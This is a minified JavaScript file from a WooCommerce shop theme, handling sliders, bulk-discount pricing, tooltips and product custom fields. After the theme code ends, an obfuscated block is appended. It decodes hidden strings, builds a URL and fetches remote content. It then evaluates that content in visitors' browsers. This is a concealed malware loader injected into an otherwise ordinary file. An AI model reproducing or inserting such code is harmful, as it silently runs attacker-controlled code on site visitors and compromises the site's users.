e=a(t).attr("data-animation");a(t).removeClass("animated").removeClass(e).removeAttr("style"),a(n).hasClass("slick-active")&&setTimeout(function(){a(t).show(),a(t).addClass("animated").addClass(e).css({visibility:"visible","animation-duration":"1s","animation-delay":"0ms","animation-name":e})},200)}}})}),n.preventDefault()}),a("body").on("nasa_compatible_jetpack",function(){nasa_compatible_jetpack(a)}),a("body").on("nasa_before_pin_banners",function(){a("body").trigger("nasa_compatible_jetpack")}),a("body").on("nasa_element_slick_params",function(n,t,e){a(t).slick(e)}),a("body").on("nasa_load_slick_slider",function(){loading_slick_element(a)}),a("body").on("nasa_reload_slick_slider_private",function(n,t){a(t).length&&loading_slick_element(a,!0,t)}),a("body").on("nasa_reload_slick_slider",function(){loading_slick_element(a,!0)}),a("body").on("nasa_unslick",function(n,t){a(t).hasClass("slick-initialized")&&a(t).slick("unslick")}),a("body").on("nasa_refresh_slick",function(n,t){a(t).slick("refresh")}),a(".right-now .nasa-slick-slider").length&&loading_slick_element(a,!1,!1,!0),a("body").on("nasa_load_countdown",function(){load_count_down(a)}),a("body").on("nasa_rendered_template",function(){a("body").trigger("nasa_compatible_jetpack"),a("body").trigger("nasa_load_slick_slider"),a("body").trigger("nasa_load_countdown")}),a("body").on("nasa_after_quickview",function(){a("body").trigger("nasa_load_countdown")}),a("body").on("nasa_after_quickview_timeout",function(){loading_slick_element(a,!0,".product-lightbox"),a('form.cart input[name="quantity"]').length&&a(".product-lightbox .ev-dsc-qty").length&&a('form.cart input[name="quantity"]').trigger("change")}),a("body").on("nasa_after_push_cats_timeout",function(){a(window).trigger("resize")}),a("body").on("nasa_before_click_single_add_to_cart",function(n,t){var e=!1,s=!1;a(t).find(".nasa-ct-fields-toggle").length&&a(t).find(".nasa-ct-fields-toggle").hasClass("nasa-active")?(a(t).find(".nasa-ct-field .nasa-require").length&&(a(t).find(".nasa-ct-field .nasa-require").removeClass("nasa-error-first"),a(t).find(".nasa-ct-field .nasa-require").removeClass("nasa-error"),a(t).find(".nasa-ct-field .nasa-require").each(function(){var n=a(this);""===a(n).val()&&(e=!0,a(n).addClass("nasa-error"),s||(s=!0,a(n).addClass("nasa-error-first")))})),e?(a(t).find(".single_add_to_cart_button").hasClass("nasa-ct-disabled")||a(t).find(".single_add_to_cart_button").addClass("nasa-ct-disabled"),setTimeout(function(){a(t).find(".nasa-error-first").parents(".nasa-ct-field").find("label").trigger("click")},100)):a(t).find(".single_add_to_cart_button").removeClass("nasa-ct-disabled")):a(t).find(".single_add_to_cart_button").removeClass("nasa-ct-disabled"),n.preventDefault()}),a("body").on("click",".nasa-ct-fields-toggle",function(){a(".nasa-ct-fields-wrap").length&&(a(this).hasClass("nasa-active")?(a(this).removeClass("nasa-active"),a(".nasa-ct-fields-wrap").removeClass("nasa-active"),a('input[name="nasa-ct-fields-check"]').prop("checked",!1),a(".nasa-ct-fields-wrap").slideUp(200)):(a(this).addClass("nasa-active"),a(".nasa-ct-fields-wrap").addClass("nasa-active"),a('input[name="nasa-ct-fields-check"]').prop("checked",!0),a(".nasa-ct-fields-wrap").slideDown(200)))}),a(".nasa-ct-fields-add-to-cart").length&&a("#nasa-single-product-custom-fields").length){var e=a("#nasa-single-product-custom-fields").html();a(".nasa-ct-fields-add-to-cart").replaceWith(e)}a("body").on("nasa_after_quickview",function(){var n=a(".product-lightbox form.cart .nasa-ct-fields-add-to-cart");if(a(n).length){var t=a("#nasa-single-product-custom-fields").html();a(n).replaceWith(t)}a(".product-lightbox .nasa-sa-brands").length&&(a(".product-lightbox .star-rating").length?a(".product-lightbox .star-rating").addClass("nasa-has-sa-brands"):a(".product-lightbox .nasa-sa-brands").addClass("margin-top-10"),a(".product-lightbox .nasa-sa-brands").addClass("nasa-inited"))});var s=[],i=[];a("body").on("show_variation",function(n,t){var e="undefined"!=typeof nasa_quick_viewimg&&nasa_quick_viewimg&&a(".product-lightbox form.variations_form").length?a(".product-lightbox form.variations_form"):a(".product-page form.variations_form");if(a(e).length){if(a(e).find(".nasa-ct-fields-add-to-cart").length){var o=parseInt(a(e).find(".nasa-ct-fields-add-to-cart").attr("data-variation"));if(o){var r=a(e).find(".nasa-ct-fields-add-to-cart").clone();s[o]=r}}if("undefined"!=typeof t.nasa_custom_fields&&"undefined"!=typeof t.nasa_custom_fields.nasa_personalize&&"yes"===t.nasa_custom_fields.nasa_personalize){if("undefined"==typeof s[t.variation_id]&&(s[t.variation_id]="",a("#nasa-single-product-custom-fields").length)){var d=a("#nasa-single-product-custom-fields").html();s[t.variation_id]=d}a(e).find(".nasa-ct-fields-add-to-cart").length?(a(e).find(".nasa-ct-fields-add-to-cart").replaceWith(s[t.variation_id]),a(e).find(".nasa-ct-fields-add-to-cart").attr("data-variation",t.variation_id)):a(e).find("table.variations").length&&(a(e).find("table.variations").after(s[t.variation_id]),a(e).find(".nasa-ct-fields-add-to-cart").attr("data-variation",t.variation_id))}else a(e).find(".nasa-ct-fields-add-to-cart").remove();if("undefined"!=typeof t.nasa_custom_fields&&"undefined"!=typeof t.nasa_custom_fields.dsct_allow&&"1"===t.nasa_custom_fields.dsct_allow){var l=a(e).parents(".product-info"),c=a(l).find(".nasa-variation-bulk-dsct");if(a(c).length)if("undefined"==typeof i[t.variation_id]){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var f=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_render_bulk_dsct_variation");a.ajax({url:f,type:"post",dataType:"json",cache:!1,data:{product_id:t.variation_id},success:function(n){"undefined"!=typeof n.success&&"1"===n.success&&(i[t.variation_id]=n.content,a(c).html(n.content),a(c).fadeIn(),a(l).find('input[name="quantity"]').trigger("change"))},error:function(){}})}}else a(c).html(i[t.variation_id]),a(c).fadeIn(),a(l).find('input[name="quantity"]').trigger("change");if("undefined"!=typeof t.nasa_custom_fields.dsct_badge&&""!==t.nasa_custom_fields.dsct_badge){var _=a(e).parents(".nasa-product-details-page");if(a(_).length){a(_).find(".product-gallery .nasa-badges-wrap").length<=0&&a(_).find(".product-gallery").prepend('<div class="nasa-badges-wrap"></div>');var p=a(_).find(".product-gallery .nasa-badges-wrap");a(p).find(".bulk-label").length<=0&&a(p).append(t.nasa_custom_fields.dsct_badge)}}}else{var l=a(e).parents(".product-info"),c=a(l).find(".nasa-variation-bulk-dsct");a(c).length&&(a(c).fadeOut(),a(c).html("")),a(l).find(".price.nasa-bulk-price").remove(),a(l).find(".price.nasa-single-product-price").show(),t.price_html&&a(l).find(".woocommerce-variation-price").length&&a(l).find(".wcsatt-options-wrapper").length<=0&&a(l).find(".woocommerce-variation-price").html(t.price_html);var _=a(e).parents(".nasa-product-details-page");if(a(_).length&&a(_).find(".nasa-badges-wrap").length){var p=a(_).find(".nasa-badges-wrap");a(p).find(".bulk-label").length&&a(p).find(".bulk-label").remove()}}}n.preventDefault()}).on("reset_data",function(){var n="undefined"!=typeof nasa_quick_viewimg&&nasa_quick_viewimg&&a(".product-lightbox form.variations_form").length?a(".product-lightbox form.variations_form"):a(".product-page form.variations_form");if(a(n).length){if(a(n).find(".nasa-ct-fields-add-to-cart").length){var t=parseInt(a(n).find(".nasa-ct-fields-add-to-cart").attr("data-variation"));if(t){var e=a(n).find(".nasa-ct-fields-add-to-cart").clone();s[t]=e}}a(n).find(".nasa-ct-fields-add-to-cart").remove();var i=a(n).parents(".product-info"),o=a(i).find(".nasa-variation-bulk-dsct");a(o).length&&(a(o).fadeOut(),a(o).html("")),a(i).find(".price.nasa-bulk-price").remove(),a(i).find(".price.nasa-single-product-price").show();var r=a(n).parents(".nasa-product-details-page");if(a(r).length&&a(r).find(".nasa-badges-wrap").length){var d=a(r).find(".nasa-badges-wrap");a(d).find(".bulk-label").length&&a(d).find(".bulk-label").remove()}}}),a("body").on("init_nasa_tabs_not_set",function(){nasa_tabs_not_set(a)}),a(".nasa-tabs-not-set").length&&a("body").trigger("init_nasa_tabs_not_set"),a("body").on("mouseover",".nasa-tip",function(){var n=a(this);if(!a(n).hasClass("nasa-tiped")){a(n).addClass("nasa-tiped");var t=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1;if(!t){var e=a(n).attr("data-tip")||a(n).attr("title");a(n).hasClass("add-to-cart-grid")?a(n).hasClass("add-to-cart-grid")&&a(n).parents(".nasa-modern-3").length?e&&(a(n).append('<span class="nasa-tip-content">'+e+"</span>"),a(n).removeClass("nasa-tip-left"),a(n).removeClass("nasa-tip-right"),a(n).removeClass("nasa-tip-bottom"),a(n).addClass("nasa-tip-left")):(a(n).parents(".nasa-hoz-buttons").length||a(n).parents(".nasa-modern-1").length||a(n).parents(".nasa-modern-5").length||a(n).parents(".nasa-masonry-item").length)&&e&&(a(n).append('<span class="nasa-tip-content">'+e+"</span>"),a(n).removeClass("nasa-tip-left"),a(n).removeClass("nasa-tip-right"),a(n).removeClass("nasa-tip-bottom")):e&&(a(n).append('<span class="nasa-tip-content">'+e+"</span>"),(a(n).parents(".nasa-hoz-buttons").length||a(n).parents(".nasa-modern-1").length||a(n).parents(".nasa-modern-5").length||a(n).parents(".nasa-masonry-item").length)&&(a(n).removeClass("nasa-tip-left"),a(n).removeClass("nasa-tip-right"),a(n).removeClass("nasa-tip-bottom"),(a(n).parents(".nasa-modern-1").length||a(n).parents(".nasa-modern-5").length)&&a(n).hasClass("btn-wishlist")&&a(n).addClass("nasa-tip-left"))),a(n).removeAttr("title")}}}),a("body").on("slick_go_to_0",function(n,t){a(t).hasClass("slick-initialized")&&a(t).slick("slickGoTo",0),n.preventDefault()});var o=[];a("body").on("click",".ev-dsc-qty",function(){var n=a(this),t=a(n).attr("data-qty"),e=a(n).parents(".product-info");a(n).hasClass("actived")||a(".ev-dsc-qty").removeClass("actived"),a(e).find('input[name="quantity"]').val(t).trigger("change");var s=a(n).parents(".nasa-dsc-wrap");a(s).length&&a(s).hasClass("nasa-dsc-mobile-quick-add")&&a(e).find(".ns-single-add-btn").trigger("click")}),a("body").on("click",".ev-dsc-quick-add",function(){var n=a(this),t=a(n).parents(".ev-dsc-qty-wrap"),e=a(t).find(".ev-dsc-qty"),s=a(n).parents(".product-info");a(e).trigger("click"),a(s).find(".ns-single-add-btn").trigger("click")}),a("body").on("change",'input[name="quantity"]',function(){var n=a(this),t=a(n).parents(".product-info");if(a(t).find(".ev-dsc-qty").length){var e=parseFloat(a(n).val()),s=[];if(a(t).find(".ev-dsc-qty").each(function(){s.push(parseFloat(a(this).attr("data-qty")))}),s.length){s.sort(function(a,n){return a-n}).reverse();for(var i=0;i<s.length;i++)if(s[i]<=e){e=s[i];break}}a(t).find(".ev-dsc-qty").removeClass("actived");var r="";if(a(t).find('.ev-dsc-qty[data-qty="'+e+'"]').length&&(a(t).find('.ev-dsc-qty[data-qty="'+e+'"]').addClass("actived"),r=a(t).find('.ev-dsc-qty[data-qty="'+e+'"] .tmp-content').html()),a(t).find(".woocommerce-variation-price>.price").length){var d=a(t).find('input[name="variation_id"]').val();if("undefined"==typeof o[d]&&(o[d]=a(t).find(".woocommerce-variation-price>.price").html()),r?a(t).find(".woocommerce-variation-price>.price").html(r):a(t).find(".woocommerce-variation-price>.price").html(o[d]),a('.nasa-single-btn-clone input[name="quantity"]').length){var e=a('.nasa-product-details-page .cart input[name="quantity"]').val();a('.nasa-single-btn-clone input[name="quantity"]').val(e)}}else(a(t).find(".price.nasa-single-product-price").length||a(".nasa-product-details-page").hasClass("nasa-layout-modern-4"))&&(a(".nasa-product-details-page").hasClass("nasa-layout-modern-4")&&(t=a(".nasa-product-info-wrap-modern-4")),r?(a(t).find(".price.nasa-single-product-price").hide(),a(t).find(".price.nasa-bulk-price").length<=0&&a(t).find(".price.nasa-single-product-price").after('<p class="price nasa-bulk-price"></p>'),a(t).find(".price.nasa-bulk-price").html(r)):(a(t).find(".price.nasa-bulk-price").remove(),a(t).find(".price.nasa-single-product-price").show()));a("body").trigger("ns_bulk_discount_changed")}}),a("body").on("added_to_cart updated_data_mini_cart",function(){a("body").hasClass("ns-spmc")&&a("body").trigger("wc_fragment_refresh")})});;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};